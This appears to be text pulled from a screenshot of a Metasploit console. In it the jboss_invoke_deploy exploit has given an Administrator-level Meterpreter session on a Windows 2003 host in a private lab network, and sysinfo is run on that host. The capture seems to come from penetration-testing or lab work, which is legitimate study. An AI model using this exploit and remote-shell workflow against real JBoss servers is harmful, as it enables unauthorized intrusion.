 msf5 exploit(multi/http/jboss_invoke_deploy) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/windows Administrator @ a-7474d33154f24 192.168.191.11:443 -> 192.168.191.16:1060 (192.168.191.16)
msf5 exploit(multi/http/jboss_invoke_deploy) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : a-7474d33154f24
OS : Windows 2003 5.2 (x86)
Meterpreter : java/windows
meterpreter >